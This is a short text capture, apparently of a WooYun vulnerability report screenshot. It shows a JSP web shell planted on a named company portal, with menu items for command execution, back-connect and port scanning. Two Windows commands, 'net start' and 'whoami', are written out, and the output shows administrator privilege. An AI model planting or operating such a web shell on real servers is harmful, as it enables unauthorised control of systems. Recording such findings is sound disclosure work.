 http://portal.dongfang.com/decpro/decsys.jsp
portal.dongfang.com (10.3.9.175)
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote F
Execute Program »
Parameter
cmd.exe /c net start > D:/jboss-4.2.2.GA_jfids/jbo
oy/decpro.war/Log
Execute
管理权限，你懂的
Execute Shell »
Parameter
cmd.exe /c whoami
Execute
portalapp\administrator
www.wooyun.org